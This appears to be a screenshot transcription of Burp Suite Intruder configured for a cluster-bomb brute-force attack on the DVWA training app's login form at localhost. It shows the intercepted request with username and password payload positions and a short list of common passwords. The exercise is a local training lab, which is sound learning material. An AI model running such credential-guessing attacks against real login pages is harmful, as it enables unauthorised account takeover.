 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§aaaa§&password=§bbbb§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=c0c7b9274c7d256493ff54821f5b6310; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 2 highlights 2 payload positions Length: 626
Payloads
Payload position: 2 - bbbb
Payload type: Simple list
Payload count: 11
Request count: 132
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
insta
bbb
bbbb
timeless
password
letmein
123456
sad123
pass123
mushroom
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 111.8MB Disabled